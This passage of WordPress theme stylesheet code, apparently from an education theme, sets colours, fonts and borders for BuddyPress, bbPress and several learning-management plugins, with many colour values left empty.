a, body.friends #buddypress #members-group-list #members-list.grid .item-entry:hover a, body.friends #buddypress #members-dir-list #groups-list.grid .item-entry:hover a, body.friends #buddypress #members-dir-list #members-list.grid .item-entry:hover a, body.friends #buddypress .groups #groups-list.grid .item-entry:hover a, body.friends #buddypress .groups #members-list.grid .item-entry:hover a, body.friends #buddypress .friends #groups-list.grid .item-entry:hover a, body.friends #buddypress .friends #members-list.grid .item-entry:hover a, body.members #buddypress #groups-dir-list #groups-list.grid .item-entry:hover a, body.members #buddypress #groups-dir-list #members-list.grid .item-entry:hover a, body.members #buddypress #members-group-list #groups-list.grid .item-entry:hover a, body.members #buddypress #members-group-list #members-list.grid .item-entry:hover a, body.members #buddypress #members-dir-list #groups-list.grid .item-entry:hover a, body.members #buddypress #members-dir-list #members-list.grid .item-entry:hover a, body.members #buddypress .groups #groups-list.grid .item-entry:hover a, body.members #buddypress .groups #members-list.grid .item-entry:hover a, body.members #buddypress .friends #groups-list.grid .item-entry:hover a, body.members #buddypress .friends #members-list.grid .item-entry:hover a,body.groups #buddypress #groups-dir-list a:hover, body.groups #buddypress #members-group-list a:hover, body.groups #buddypress #members-dir-list a:hover, body.groups #buddypress .groups a:hover, body.groups #buddypress .friends a:hover, body.activity #buddypress #groups-dir-list a:hover, body.activity #buddypress #members-group-list a:hover, body.activity #buddypress #members-dir-list a:hover, body.activity #buddypress .groups a:hover, body.activity #buddypress .friends a:hover, body.friends #buddypress #groups-dir-list a:hover, body.friends #buddypress #members-group-list a:hover, body.friends #buddypress #members-dir-list a:hover, body.friends #buddypress .groups a:hover, body.friends #buddypress .friends a:hover, body.members #buddypress #groups-dir-list a:hover, body.members #buddypress #members-group-list a:hover, body.members #buddypress #members-dir-list a:hover, body.members #buddypress .groups a:hover, body.members #buddypress .friends a:hover,body.groups #buddypress .screen-content .subnav-filters .feed a, body.activity #buddypress .screen-content .subnav-filters .feed a, body.friends #buddypress .screen-content .subnav-filters .feed a, body.members #buddypress .screen-content .subnav-filters .feed a,body.single-item.members #buddypress .subnav-filters .feed a, body.single-item.groups #buddypress .subnav-filters .feed a,.buddypress-wrap .bp-navs ul li.selected a:hover,.buddypress-wrap .bp-navs ul li:hover a, .buddypress-wrap .bp-navs ul li:focus a,.buddypress-wrap .bp-navs ul li a:hover, .buddypress-wrap .bp-navs ul li a:focus,.buddypress-wrap .bp_member_template_part_wrapper a:hover,.buddypress-wrap .bp-wrap .user-subnav ul li.selected a:hover,.buddypress-wrap .bp-wrap .user-subnav ul li:hover a, .buddypress-wrap .bp-wrap .user-subnav ul li:focus a,.buddypress-wrap .bp-wrap .users-nav ul li a:hover,.buddypress-wrap .users-header #item-header-content .member-header-actions .generic-button a:hover,.buddypress-wrap .activity .activity-list .activity-item .activity-comments a.delete:hover,.buddypress-wrap .activity .activity-list .activity-item a:hover, body.single-item.groups #buddypress.buddypress-wrap .groups-header div#item-header-cover-image div#item-header-content button.group-button,.buddypress-wrap .bp-navs ul li.selected a,#buddypress #group-invites-container .bp-navs .subnav li.current a,.bbpress #bbpress-forums #subscription-toggle a.subscription-toggle,.bbpress #bbpress-forums h2,body.groups #buddypress #groups-dir-list .bp-pagination .bp-pagination-links .page-numbers,body.groups #buddypress .groups .bp-pagination .bp-pagination-links .page-numbers,body.members #buddypress #members-dir-list .bp-pagination .bp-pagination-links .page-numbers,#buddypress ul.button-nav li.current a, #buddypress ol.button-tabs li.current a,.buddypress-wrap .bp_member_template_part_wrapper button[name="bp-data-export-nonce"],.buddypress-wrap .users-header #item-header-content .member-header-actions.action .generic-button button,.buddypress-wrap .users-header #item-header-content .member-header-actions.action .generic-button a,#buddypress .widget .item-options a.selected,#buddypress .widget .item .item-title a:hover,.buddypress-wrap .activity-list .load-more a,#buddypress .widget .item-options a:hover,.buddypress-wrap .activity-update-form #whats-new-options #whats-new-submit #aw-whats-new-reset,#buddypress .widget .activity-list .view.bp-tooltip:hover,#buddypress .standard-form .bp-avatar-nav ul.avatar-nav-items #bp-avatar-upload a{color:  ;}#buddypress .profile #bp-delete-cover-image,#group-settings-form input[type="submit"],body.buddyboss #bbpress-forums .bbp-topic-form #bbp_topic_submit,body.buddyboss.single-item.groups #buddypress #bbpress-forums #subscription-toggle a.subscription-toggle,body.buddyboss #buddypress.buddypress-wrap .button#bp-media-create-album-submit,body.buddyboss #buddypress.buddypress-wrap .bb-create-album.button,body.buddyboss #buddypress.buddypress-wrap .bb-add-media.button,body.buddyboss #buddypress .friends-request-list li .friends-meta.action .accept,body.buddyboss.single.bp-user .messages-wrapper .bp-messages-content #message-form-submit-wrapper #message-new-submit .button,body.buddyboss .activity-update-form #whats-new-form #whats-new-submit #aw-whats-new-submit,body.buddypress .buddypress-member-home-sidebar-wrapper .widget_bp_core_friends_widget .item-options a.selected:after,body.groups #buddypress .groups-list:not(.grid)>li:hover .action button, body.groups #buddypress .members-list:not(.grid)>li:hover .action button, body.groups #buddypress .members-group-list:not(.grid)>li:hover .action button, body.activity #buddypress .groups-list:not(.grid)>li:hover .action button, body.activity #buddypress .members-list:not(.grid)>li:hover .action button, body.activity #buddypress .members-group-list:not(.grid)>li:hover .action button, body.friends #buddypress .groups-list:not(.grid)>li:hover .action button, body.friends #buddypress .members-list:not(.grid)>li:hover .action button, body.friends #buddypress .members-group-list:not(.grid)>li:hover .action button, body.members #buddypress .groups-list:not(.grid)>li:hover .action button, body.members #buddypress .members-list:not(.grid)>li:hover .action button, body.members #buddypress .members-group-list:not(.grid)>li:hover .action button,body.groups #buddypress .groups-list:not(.grid)>li:hover .action button, body.groups #buddypress .members-list:not(.grid)>li:hover .action button, body.groups #buddypress .members-group-list:not(.grid)>li:hover .action button, body.activity #buddypress .groups-list:not(.grid)>li:hover .action button, body.activity #buddypress .members-list:not(.grid)>li:hover .action button, body.activity #buddypress .members-group-list:not(.grid)>li:hover .action button, body.friends #buddypress .groups-list:not(.grid)>li:hover .action button, body.friends #buddypress .members-list:not(.grid)>li:hover .action button, body.friends #buddypress .members-group-list:not(.grid)>li:hover .action button, body.members #buddypress .groups-list:not(.grid)>li:hover .action button, body.members #buddypress .members-list:not(.grid)>li:hover .action button, body.members #buddypress .members-group-list:not(.grid)>li:hover .action button,body.groups #buddypress .groups-list:not(.grid)>li .item .action button:hover, body.groups #buddypress .groups-list:not(.grid)>li .item .action .leave-group:hover, body.groups #buddypress .groups-list:not(.grid)>li .item .action .join-group:hover, body.groups #buddypress .members-list:not(.grid)>li .item .action button:hover, body.groups #buddypress .members-list:not(.grid)>li .item .action .leave-group:hover, body.groups #buddypress .members-list:not(.grid)>li .item .action .join-group:hover, body.groups #buddypress .members-group-list:not(.grid)>li .item .action button:hover, body.groups #buddypress .members-group-list:not(.grid)>li .item .action .leave-group:hover, body.groups #buddypress .members-group-list:not(.grid)>li .item .action .join-group:hover, body.activity #buddypress .groups-list:not(.grid)>li .item .action button:hover, body.activity #buddypress .groups-list:not(.grid)>li .item .action .leave-group:hover, body.activity #buddypress .groups-list:not(.grid)>li .item .action .join-group:hover, body.activity #buddypress .members-list:not(.grid)>li .item .action button:hover, body.activity #buddypress .members-list:not(.grid)>li .item .action .leave-group:hover, body.activity #buddypress .members-list:not(.grid)>li .item .action .join-group:hover, body.activity #buddypress .members-group-list:not(.grid)>li .item .action button:hover, body.activity #buddypress .members-group-list:not(.grid)>li .item .action .leave-group:hover, body.activity #buddypress .members-group-list:not(.grid)>li .item .action .join-group:hover, body.friends #buddypress .groups-list:not(.grid)>li .item .action button:hover, body.friends #buddypress .groups-list:not(.grid)>li .item .action .leave-group:hover, body.friends #buddypress .groups-list:not(.grid)>li .item .action .join-group:hover, body.friends #buddypress .members-list:not(.grid)>li .item .action button:hover, body.friends #buddypress .members-list:not(.grid)>li .item .action .leave-group:hover, body.friends #buddypress .members-list:not(.grid)>li .item .action .join-group:hover, body.friends #buddypress .members-group-list:not(.grid)>li .item .action button:hover, body.friends #buddypress .members-group-list:not(.grid)>li .item .action .leave-group:hover, body.friends #buddypress .members-group-list:not(.grid)>li .item .action .join-group:hover, body.members #buddypress .groups-list:not(.grid)>li .item .action button:hover, body.members #buddypress .groups-list:not(.grid)>li .item .action .leave-group:hover, body.members #buddypress .groups-list:not(.grid)>li .item .action .join-group:hover, body.members #buddypress .members-list:not(.grid)>li .item .action button:hover, body.members #buddypress .members-list:not(.grid)>li .item .action .leave-group:hover, body.members #buddypress .members-list:not(.grid)>li .item .action .join-group:hover, body.members #buddypress .members-group-list:not(.grid)>li .item .action button:hover, body.members #buddypress .members-group-list:not(.grid)>li .item .action .leave-group:hover, body.members #buddypress .members-group-list:not(.grid)>li .item .action .join-group:hover,body.buddypress .buddypress-member-home-sidebar-wrapper .widget_bp_core_members_widget .item-options a:after, body.buddypress .buddypress-member-home-sidebar-wrapper .widget_bp_groups_widget .item-options a:after, body.buddypress .buddypress-member-single-sidebar-wrapper .widget_bp_core_members_widget .item-options a:after, body.buddypress .buddypress-member-single-sidebar-wrapper .widget_bp_groups_widget .item-options a:after, body.buddypress .buddypress-group-single-sidebar-wrapper .widget_bp_core_members_widget .item-options a:after, body.buddypress .buddypress-group-single-sidebar-wrapper .widget_bp_groups_widget .item-options a:after, body.buddypress .buddypress-group-home-sidebar-wrapper .widget_bp_core_members_widget .item-options a:after, body.buddypress .buddypress-group-home-sidebar-wrapper .widget_bp_groups_widget .item-options a:after,body.members #buddypress .members-group-list:not(.grid)>li:hover .action button, #buddypress ol.button-tabs li:after,#buddypress .subnav-filters form.bp-messages-search-form button[type="submit"],#buddypress #group-invites-container .bp-list li:hover button,#buddypress .bp-pagination .bp-pagination-links .current,body.groups #buddypress #groups-dir-list #groups-list.grid .item-entry .action button:hover,body.groups #buddypress #groups-dir-list .bp-pagination .bp-pagination-links .current, body.groups #buddypress #members-group-list .bp-pagination .bp-pagination-links .current, body.groups #buddypress #members-dir-list .bp-pagination .bp-pagination-links .current, body.groups #buddypress .groups .bp-pagination .bp-pagination-links .current, body.groups #buddypress .friends .bp-pagination .bp-pagination-links .current, body.activity #buddypress #groups-dir-list .bp-pagination .bp-pagination-links .current, body.activity #buddypress #members-group-list .bp-pagination .bp-pagination-links .current, body.activity #buddypress #members-dir-list .bp-pagination .bp-pagination-links .current, body.activity #buddypress .groups .bp-pagination .bp-pagination-links .current, body.activity #buddypress .friends .bp-pagination .bp-pagination-links .current, body.friends #buddypress #groups-dir-list .bp-pagination .bp-pagination-links .current, body.friends #buddypress #members-group-list .bp-pagination .bp-pagination-links .current, body.friends #buddypress #members-dir-list .bp-pagination .bp-pagination-links .current, body.friends #buddypress .groups .bp-pagination .bp-pagination-links .current, body.friends #buddypress .friends .bp-pagination .bp-pagination-links .current, body.members #buddypress #groups-dir-list .bp-pagination .bp-pagination-links .current, body.members #buddypress #members-group-list .bp-pagination .bp-pagination-links .current, body.members #buddypress #members-dir-list .bp-pagination .bp-pagination-links .current, body.members #buddypress .groups .bp-pagination .bp-pagination-links .current, body.members #buddypress .friends .bp-pagination .bp-pagination-links .current, body.activity #buddypress .groups-type-navs ul.groups-nav li.selected a, body.friends #buddypress .groups-type-navs ul.groups-nav li.selected a, body.members #buddypress .groups-type-navs ul.groups-nav li.selected a ,.buddypress-wrap .bp_member_template_part_wrapper .wp-pwd .wp-hide-pw:hover, .buddypress-wrap .bp_member_template_part_wrapper .wp-pwd .wp-cancel-pw:hover ,.buddypress-wrap .bp-wrap .user-subnav ul li:after,.buddypress-wrap .activity-update-form #whats-new-options #whats-new-submit input[type="submit"],.buddypress-wrap .activity .activity-list .activity-item .activity-comments input[type="submit"],body.single-item.groups #buddypress.buddypress-wrap .groups-header div#item-header-cover-image div#item-header-content button.group-button:hover,.bbpress #bbpress-forums #subscription-toggle a.subscription-toggle:hover,.bbpress #bbpress-forums .bbp-topic-form form .bbp-submit-wrapper #bbp_topic_submit,body.members #buddypress #members-group-list #members-list.grid .item-entry .list-wrap .action button:hover,body.members #buddypress #members-group-list #members-list.grid .item-entry .list-wrap .action a:hover,body.groups #buddypress #groups-dir-list #groups-list.grid li .item .action .button:hover,body.groups #buddypress #groups-dir-list #groups-list.grid li .item .action a.group-button:hover,#buddypress #groups-dir-list .bp-pagination .bp-pagination-links .page-numbers:hover,body.groups #buddypress .groups .bp-pagination .bp-pagination-links .page-numbers:hover,body.members #buddypress #members-dir-list #members-list.grid .item-entry .list-wrap .action a:hover,body.members #buddypress #members-dir-list .bp-pagination .bp-pagination-links .page-numbers:hover,#buddypress .standard-form input[type="submit"],.buddypress-wrap .bp-uploader-window input[type=button],body.groups #buddypress .groups #groups-list.grid .item-entry .list-wrap .action a:hover,.bbpress #bbpress-forums .bbp-search-form form div .button,.buddypress-wrap .bp_member_template_part_wrapper button[name="bp-data-export-nonce"]:hover,.buddypress-wrap .users-header #item-header-content .member-header-actions.action .generic-button a:hover,.buddypress-wrap .users-header #item-header-content .member-header-actions.action .generic-button button:hover,#buddypress .bbp-logged-in .button.logout-link,#buddypress .widget #bbp-search-form #bbp_search_submit,.buddypress-wrap .activity-list .load-more a:hover,.buddypress-wrap .activity-update-form #whats-new-options #whats-new-submit #aw-whats-new-reset:hover,body.groups #buddypress .groups #groups-list.grid .item-entry .list-wrap .action button:hover,.buddypress-wrap .bp_member_template_part_wrapper .wp-generate-pw:hover,.buddypress-wrap .standard-form div.submit input.bp-primary-action:hover, .buddypress-wrap .standard-form div.submit input.bp-secondary-action:hover,body.members #buddypress #members-dir-list #members-list.grid .item-entry .list-wrap .action button:hover,#buddypress .standard-form .bp-avatar-nav ul.avatar-nav-items #bp-avatar-upload a:hover{background-color:  ;}.buddypress-wrap .bp-navs ul li.selected,.buddypress-wrap .bp-wrap .user-subnav.tabbed-links ul li.current,.buddypress-wrap .bp-wrap .user-subnav ul li.selected,body.single-item.groups #buddypress.buddypress-wrap .groups-header div#item-header-cover-image div#item-header-content button.group-button,.bbpress #bbpress-forums #subscription-toggle a.subscription-toggle,.bbpress #bbpress-forums .bbp-topic-form form .bbp-submit-wrapper #bbp_topic_submit,body.members #buddypress #members-group-list #members-list.grid .item-entry .list-wrap .action button:hover,body.members #buddypress #members-group-list #members-list.grid .item-entry .list-wrap .action a:hover,body.groups #buddypress #groups-dir-list #groups-list.grid li .item .action .button:hover,body.groups #buddypress #groups-dir-list #groups-list.grid li .item .action a.group-button:hover,body.groups #buddypress .groups #groups-list.grid .item-entry .action button:hover,#buddypress .bp-pagination .bp-pagination-links .current,body.groups #buddypress .groups .bp-pagination .bp-pagination-links .page-numbers:hover,body.groups #buddypress .groups .bp-pagination .bp-pagination-links .page-numbers:hover,#buddypress #groups-dir-list .bp-pagination .bp-pagination-links .page-numbers,body.groups #buddypress .groups .bp-pagination .bp-pagination-links .page-numbers,body.members #buddypress #members-dir-list #members-list.grid .item-entry .action button:hover,body.members #buddypress #members-dir-list .bp-pagination .bp-pagination-links .page-numbers,.buddypress-wrap .bp-uploader-window input[type=button],body.groups #buddypress .groups #groups-list.grid .item-entry .list-wrap .action a:hover,.buddypress-wrap .bp_member_template_part_wrapper button[name="bp-data-export-nonce"],.buddypress-wrap .users-header #item-header-content .member-header-actions.action .generic-button button,.buddypress-wrap .users-header #item-header-content .member-header-actions.action .generic-button a,#buddypress .bbp-logged-in .button.logout-link,.buddypress-wrap .activity-list .load-more a,.buddypress-wrap .activity-update-form #whats-new-options #whats-new-submit input,.buddypress-wrap .bp_member_template_part_wrapper .wp-generate-pw:hover,.buddypress-wrap .standard-form div.submit input.bp-primary-action,.buddypress-wrap .standard-form div.submit input.bp-secondary-action,#buddypress .standard-form .bp-avatar-nav ul.avatar-nav-items #bp-avatar-upload a{border-color:  ;}body #buddypress,
	.buddypress-wrap .activity .activity-list .activity-item .activity-content .activity-header .activity-time-since .time-since{font-family: inherit ;}.buddypress-wrap .activity .activity-list .activity-item .activity-content .activity-header a,
	#buddypress .widget .item .item-title a,
	#buddypress .widget .item-options a,
	#buddypress .widget .widget-title,
	.buddypress-wrap .activity .activity-list .activity-item .activity-comments .acomment-meta a,
	.buddypress-wrap .activity-list .load-more a,
	.buddypress-wrap .bp-navs ul li a{font-family: inherit ;}.buddypress-wrap .activity .activity-list .activity-item .activity-content .activity-header a,
	#buddypress .widget .item .item-title a,
	#buddypress .widget .item-options a,
	#buddypress .widget .widget-title,
	#buddypress .widget .activity-list p a{font-weight: inherit ;}body.single-item.groups #buddypress.buddypress-wrap .groups-header div#item-header-cover-image div#item-header-content button.group-button:hover,body.members #buddypress #members-group-list #members-list.grid .item-entry .list-wrap .action button:hover,.bbpress #bbpress-forums #subscription-toggle a.subscription-toggle:hover,body.members #buddypress #members-group-list #members-list.grid .item-entry .list-wrap .action a:hover,body.groups #buddypress #groups-dir-list #groups-list.grid li .item .action a.group-button:hover,#buddypress #groups-dir-list .bp-pagination .bp-pagination-links .page-numbers:hover,body.groups #buddypress .groups .bp-pagination .bp-pagination-links .page-numbers:hover,body.groups #buddypress #groups-dir-list .bp-pagination .bp-pagination-links .page-numbers:hover, body.groups #buddypress .groups .bp-pagination .bp-pagination-links .page-numbers:hover,body.groups #buddypress #groups-dir-list.groups .bp-pagination .bp-pagination-links .page-numbers.current,body.members #buddypress #members-dir-list #members-list.grid .item-entry .list-wrap .action a:hover,body.members #buddypress #members-dir-list .bp-pagination .bp-pagination-links .page-numbers:hover,body.members #buddypress #members-dir-list .bp-pagination .bp-pagination-links .page-numbers.current,.buddypress-wrap .bp-uploader-window input[type=button]:hover,body.groups #buddypress .groups #groups-list.grid .item-entry .list-wrap .action a:hover,body.groups #buddypress .groups .bp-pagination .bp-pagination-links .page-numbers.current,.buddypress-wrap .bp_member_template_part_wrapper button[name="bp-data-export-nonce"]:hover,.buddypress-wrap .activity-update-form #whats-new-options #whats-new-submit #aw-whats-new-reset:hover,#buddypress .standard-form .bp-avatar-nav ul.avatar-nav-items #bp-avatar-upload a:hover{color: #fff !important ;}	</style>

<style id="edumodo-event-style">
        
</style>
<style>

	/* widgets */
	
	/* copyright */
			.copyright {background-color: ;}
		.copyright .edumodo-credit-wrapper{color: ;}
	
	/* social */
	</style>
<style class="edumodo-header-style">
	#top-header, .top-header a, .top-header a:visited{color: #ffffff ;}	/* header top */
	
    /* Header background color */
			.edumodo-header #edumodo-mainnav {background-color: #fff !important;}
		
</style>
<style id="edumodo-learndash-style">
    #ld_course_list .btn, .ld_course_grid_button .btn,.ld-course-list-items .ld_course_grid .btn-primary,.ld-course-list-items .ld_course_grid .thumbnail.course a.btn-primary,.edumodo-header .edumodo-navbar .navigation-main li a:hover, .leaarndash-releted-course-two .lp-enroll, {color:  ;}.btn-join, #btn-join, .learndash_checkout_buttons input.btn-join[type="button"], a#quiz_continue_link, .btn-join:hover, #btn-join:hover, .learndash_checkout_buttons input.btn-join[type="button"]:hover, a#quiz_continue_link:hover, #ld_course_list .btn-primary:hover, 
        .ld_course_grid_button .btn-primary:hover,
        .ld-course-list-items .ld_course_grid .btn-primary:hover, .learndash-pager a, #ld_course_list .thumbnail.course .ld_course_grid_price, .ld_course_grid_button .thumbnail.course .ld_course_grid_price, #ld_course_list .thumbnail.course .ld_course_grid_price.ribbon-enrolled, .ld_course_grid .thumbnail.course .ld_course_grid_price.ribbon-enrolled, .leaarndash-releted-course-two .title:hover,.ld_course_grid .entry-title:hover, .sfwd-courses .ld_course_grid_price{background-color:  ;}#ld_course_list .btn-primary, .ld_course_grid_button .btn-primary,.edumodo-header .edumodo-navbar .navigation-main li ul, #ld_course_list .btn-primary:hover, 
        .ld_course_grid_button .btn-primary:hover,
        .ld-course-list-items .ld_course_grid .btn-primary:hover{border-color:  ;}.btn-join:hover, #btn-join:hover, .learndash_checkout_buttons input.btn-join[type="button"]:hover, a#quiz_continue_link:hover{background-color:  ;}    #ld_course_list .thumbnail.course .ld_course_grid_price:before, .ld_course_grid_button .thumbnail.course .ld_course_grid_price:before,
    .ld_course_grid .ld_course_grid_price:before {
    border-top-color:  !important;
    border-right-color:  !important;
    }
    
</style>

<style id="edumodo-learnpress-style">
        		.lp-archive-courses .course-summary .course-summary-content .course-detail-info {background-color: #07294d;}
				.lp-archive-courses .course-summary .course-summary-content .course-detail-info .course-info-left .course-meta .course-meta__pull-left .meta-item .meta-item__value div a,.lp-archive-courses .course-summary .course-summary-content .course-detail-info .course-info-left .course-meta .course-meta__pull-left .meta-item .meta-item__value label,.lp-archive-courses .course-summary .course-summary-content .course-detail-info .course-info-left .course-meta .course-meta__pull-left .meta-item {color: #fff;}
	    
</style>
<style id="edumodo-lifter-style">
    .lifter-conent-area .lifter-single-course-post .entry-content .llms-syllabus-wrapper .llms-lesson-preview.is-complete .llms-lesson-complete, .lifter-conent-area .lifter-single-course-post a:hover, .lifter-conent-area .lifter-single-course-post .entry-content .llms-syllabus-wrapper .llms-lesson-preview .llms-lesson-link:hover .llms-lesson-title, .lifter-conent-area .lifter-single-course-post .entry-footer-body .social-share a:hover, .lifter-conent-area .lifter-single-course-post .entry-content .llms-access-plan .llms-access-plan-restrictions a, .lifter-conent-area .lifer-sidebar-wrapper .widget a:hover{color:  ;}.lifter-conent-area .lifter-single-course-post .entry-content .llms-progress .llms-progress-bar .progress-bar-complete, .lifter-conent-area .lifter-single-course-post .entry-content .llms-course-continue-button, .llms-lesson-preview .llms-icon-free, .lifter-conent-area .lifter-single-course-post .entry-content .llms-access-plan .llms-access-plan-footer a.button, .llms-access-plan.featured .llms-access-plan-featured, .lifter-conent-area .lifter-single-course-post .entry-content .llms-access-plan .llms-access-plan-content .stamp, .lifter-conent-area .lifter-single-course-post .entry-content .llms-access-plan .llms-access-plan-footer .stamp, .lifter-conent-area .lifter-single-course-post input[type="submit"]{background-color:  ;}.lifter-conent-area .llms-meta-info{border-left-color:  ;}.lifter-conent-area .lifter-single-course-post .entry-content .llms-syllabus-wrapper .llms-section-title, .lifter-conent-area .lifter-single-course-post .entry-content .llms-access-plan .llms-access-plan-content .llms-access-plan-title, .lifter-conent-area .lifer-sidebar-wrapper .widget .widgettitle{color:  ;}.lifter-conent-area .lifter-single-course-post .entry-content .llms-meta-title, .lifter-conent-area .lifter-single-course-post a, .lifter-conent-area .lifter-single-course-post .entry-content .llms-syllabus-wrapper .llms-lesson-preview .llms-lesson-link .llms-main .llms-lesson-title, .lifter-conent-area .lifter-single-course-post .entry-content .llms-syllabus-wrapper a, .lifter-conent-area #old_reviews h3, .lifter-conent-area .lifer-sidebar-wrapper .widget .section-header, lifter-conent-area .lifer-sidebar-wrapper .widget a, .lifter-conent-area .lifer-sidebar-wrapper .widget a, .lifter-conent-area .lifer-sidebar-wrapper .widget_display_stats dl dt, .lifter-conent-area .lifer-sidebar-wrapper .widget_display_stats dl dd, .lifter-conent-area .lifer-sidebar-wrapper .widget_display_stats dl strong, .lifter-conent-area .lifer-sidebar-wrapper .widget_display_search form div .button{color: inherit ;}    /**
	sync customizer color with lifter
	*/
    /* body typo */
    
        
</style>
<style class="edumodo-menu-style">
	
	
	/* Header submenu width */
	.edumodo-header .edumodo-navbar .navigation-main li ul {width: 180px;}
		
	/* color */
    	/* hover & active */
			.edumodo-header .navigation-main .menu-item:hover a.parent-link, .edumodo-header .navigation-main .menu-item.active a.parent-link, .edumodo-header .navigation-main .current-menu-item > a {color: #ecb101;}
		/* background */
		/* hover & active */
		/* Header menu items padding */
	.edumodo-header .navigation-main .menu-item a.parent-link {padding: 0 8px !important;}


	/* sub menu color */
		/* sub menu hover + active */
			.edumodo-header .navigation-main .menu-item .edumodo-sub-menu .menu-item:hover a.child, .edumodo-header .navigation-main .menu-item .edumodo-sub-menu .menu-item:hover > a.child-end, .edumodo-header .navigation-main .current-menu-item > a  {color: #ecb101;}
		/* sub menu background */
		/* sub menu background hover + active */
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	</style>
<style style="edumodo-page-style">
    .page-details h2.page-title{font-family:Poppins;color:#fff;text-transform:none;font-size:59px;line-height:1.1;font-weight:400;font-style:normal;letter-spacing:0px;}.page-details div.breadcrumbs, .page-details div.breadcrumbs span{font-family:Poppins;color:#fff;text-transform:none;font-size:24px;line-height:1.1;font-weight:400;font-style:normal;letter-spacing:0px;}div#primary .page-details:before {
        background: #242c5e;
    }

    body.single-tribe_events .page-details:before {
        background: #242c5e;
    }

    div#page .page-details:before {
        background: #242c5e;
    }

    </style>
<style id="edumodo-primary-color">
.site-title, span.post-date a:hover, .edumodo-course-1 article.tx-course .course-details .course-meta .post-date a:hover, .comment-author.vcard a:hover, .comments-area .comment-metadata a:hover, .enter-related-course .edumodo-related-course-1 article.tx-course .course-details .course-meta span.course-cost, .archive .entry-header a:hover, .entry-header a:hover, .single-notice .post-cat a:hover, .main-post.has-post-thumbnail .edumodo-post-img .entry-meta .post-cat a:hover, .main-post.link-formate .link-content .icon-link, .quote-format .entry-content.quote-content.quote:before, .main-post .edit span.edit-link a:hover, .main-post .content-body .entry-meta .post-cat a:hover, .edumodo-post-two .post-content-body .readmore a, .edumodo-post-two .post-content-body .entry-title:hover a, .edumodo-post-two .post-content-body .entry-meta span a:hover, .site-main .comment-navigation .nav-previous a:hover, .single-post .entry-meta span.post-author a:hover, .single-post .entry-meta .post-cat .post-categories li a:hover, .site-main .post-navigation .nav-next a:hover, .site-main .posts-navigation .nav-next a:hover, .site-main .comment-navigation .nav-next a:hover, .site-main .post-navigation .nav-previous a:hover, .site-main .posts-navigation .nav-previous a:hover, .tx-teacher-single .post-navigation .nav-links .nav-next a:hover, .tx-teacher-single .post-navigation .nav-links .nav-previous a:hover, .widget-area .widget .tagcloud > a:hover, .single-post .entry-meta span a:hover,.main-post.has-post-thumbnail .edumodo-post-img .entry-meta .post-cat a, .post-tags a:hover, .single-post .edit a.post-edit-link:hover, .single-post .post-tags a:hover, .edumodo-pagination .page-numbers:hover,.woocommerce .page-numbers:hover, .copyright a:hover, .copyright .social-icon a:hover, .edumodo-teacher-1 .teacher-person .overlay .person-info .social-links-teacher a:hover, .edumodo-teacher-1 .teacher-person .overlay .person-info .teacher-title a:hover, .single-course-post .course-content .course-meta span a:hover, .widget-area .widget a:hover, .footer .tagcloud a:hover, .footer .widget ul li a:hover, .footer .widget ul li:hover a, .footer .widget ul li:hover:before, .footer .widget_calendar div.calendar_wrap table tfoot #prev a:hover, .widget_calendar td#next a:hover, .widget-area .edumodo-recent-post .recent-post .recent-entry-header .recent-entry-title a:hover, .single-course-post .course-content .course-meta .post-cat a:hover, .tribe-events-read-more, .tribe-events-day .type-tribe_events .edumodo-day-view .day-event-contant .tribe-events-list-event-title a:hover, #tribe-events-footer a:hover, .post-type-archive-tribe_events #tribe-events-content .tribe-events-loop .type-tribe_events .edumodo-event-loop-content-wrapper .edumodo-event-loop-content .tribe-events-list-event-title a:hover, .lpcourse-course-wapper-3 .lp-related-course .lp-course-1 .course-content-body .footer-body .lp-enroll, #learn-press-checkout > p > a:nth-child(1), #learn-press-profile-nav .tabs > li ul li.active a, .lpcourse-course-wapper-3 .lp-related-course .lp-course-1 .lp-course-thumbnail a:after, .lpcourse-course-wapper-3 .lp-related-course .lp-course-1 .course-content-body .footer-body span.lp-enroll-btn a:hover, .related-post-body .entry-header a:hover,.tribe-common--breakpoint-medium.tribe-events .tribe-events-calendar-list__event-datetime-featured-text,.tribe-events .tribe-events-c-ical__link, .sensei-main-content a:hover, .sensei-main-content .sensei-course-filters a:hover, .sensei-main-content .sensei-course-filters a.active:hover, .sensei-main-content .sensei-course-filters a.active, .sensei-main-content .video-icon-wrapper i, .sensei-main-content article.lesson:hover .lesson-title a, sensei-main-content.single-course-main-content, .edumodo-sensi-course-header .header-meta-wrapper form input[type="submit"]:hover, .edumodo-sensi-course-header .header-meta-wrapper a:hover, .edumodo-notice-1 .notice .notice-details .notice-meta i, .widget-area .widget ul li a:before, .main-post .entry-content .entry-meta ul li i, .widget-area .widget.widget_block .wp-block-group__inner-container h2:before, .single-notice .content-details .entry-meta ul li i, .main-post .entry-content .entry-title a:hover, .main-post .entry-content .readmore-btn a:hover, .tribe-common .tribe-common-anchor-thin:hover, .post-type-archive-tribe_events .tribe-events-calendar-list .tribe-events-calendar-list__event-row .tribe-events-calendar-list__event-cost .tribe-events-c-small-cta__price, .single-tribe_events .event-single-sidebar ul li i, .tribe-common-c-btn-border.tribe-events-c-subscribe-dropdown__button, .offcanvas-login-reg-btn li, .mean-container .mean-nav ul li.current_page_item a, .tutor-course-card .tutor-course-name a:hover, .tutor-meta a:hover, .tutor-meta a:focus, .tutor-meta a:active, .tutor-accordion-item-header.is-active, .tutor-accordion-item-header:hover, .tutor-accordion-item-header::after, .tutor-nav-link.is-active, .tutor-nav-link:hover, .tutor-btn-ghost:hover, .tutor-btn-ghost:focus, .tutor-btn-ghost:active, .tutor-course-list-btn a, .tutor-card.tutor-course-card .list-item-price span, .tutor-card-footer a, .tutor-widget-content a, ul.learn-press-courses .course .course-title:hover, .learn-press-courses[data-layout=list] .course-wrap-meta .meta-item::before, input[type=radio]:nth-child(3):checked ~ .switch-btn:nth-child(4)::before, input[type=radio]:nth-child(1):checked ~ .switch-btn:nth-child(2)::before, .lp-archive-courses .course-meta__pull-left .meta-item::before, #learn-press-course-tabs input[name=learn-press-course-tab-radio]:nth-child(1):checked ~ .learn-press-nav-tabs .course-nav:nth-child(1) label,#learn-press-course-tabs input[name=learn-press-course-tab-radio]:nth-child(2):checked ~ .learn-press-nav-tabs .course-nav:nth-child(2) label, #learn-press-course-tabs input[name=learn-press-course-tab-radio]:nth-child(3):checked ~ .learn-press-nav-tabs .course-nav:nth-child(3) label, #learn-press-course-tabs input[name=learn-press-course-tab-radio]:nth-child(4):checked ~ .learn-press-nav-tabs .course-nav:nth-child(4) label, #checkout-account-register .lp-checkout-sign-in-link a:hover, #checkout-account-register .lp-checkout-sign-up-link a:hover, #checkout-account-login 